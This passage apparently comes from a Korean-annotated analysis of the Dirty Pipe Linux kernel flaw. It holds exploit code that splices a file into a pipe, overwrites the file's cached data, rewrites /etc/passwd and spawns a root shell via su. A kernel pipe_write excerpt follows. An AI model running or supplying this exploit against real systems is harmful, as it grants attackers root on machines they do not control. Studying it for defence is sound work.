 --offset;
ssize_t nbytes = splice(fd, &offset, p[1], NULL, 1, 0);
if (nbytes < 0) {
perror("splice failed");
return EXIT_FAILURE;
}
if (nbytes == 0) {
fprintf(stderr, "short splice\n");
return EXIT_FAILURE;
}
대상 파일의 데이터를 파이프로 전송
플래그가 초기화되지 않았으므로 페이지 캐시에 덮어쓰여짐
nbytes = write(p[1], data, data_size);
if (nbytes < 0) {
perror("write failed");
return EXIT_FAILURE;
}
if ((size_t)nbytes < data_size) {
fprintf(stderr, "short write\n");
return EXIT_FAILURE;
}
char *argv[] = {"/bin/sh", "-c", "(echo piped; cat) | su - -c \""
"echo \\\"Restoring /etc/passwd from /tmp/passwd.bak...\\\";"
"cp /tmp/passwd.bak /etc/passwd;"
"echo \\\"Done! Popping shell... (run commands now)\\\";"
"/bin/sh;"
"\" root"};
execv("/bin/sh", argv);
printf("system() function call seems to have failed :(\n");
return EXIT_SUCCESS;
파이프에 데이터를 작성하면 pipe_write라는 함수를 호출하고 현재 설정된
조건들이 통과되어 페이지 캐시가 입력하고자 하는 데이터로 덮임
if ((buf->flags & PIPE_BUF_FLAG_CAN_MERGE) &&
offset + chars <= PAGE_SIZE) {
ret = pipe_buf_confirm(pipe, buf);
if (ret)
goto out;
pipe_write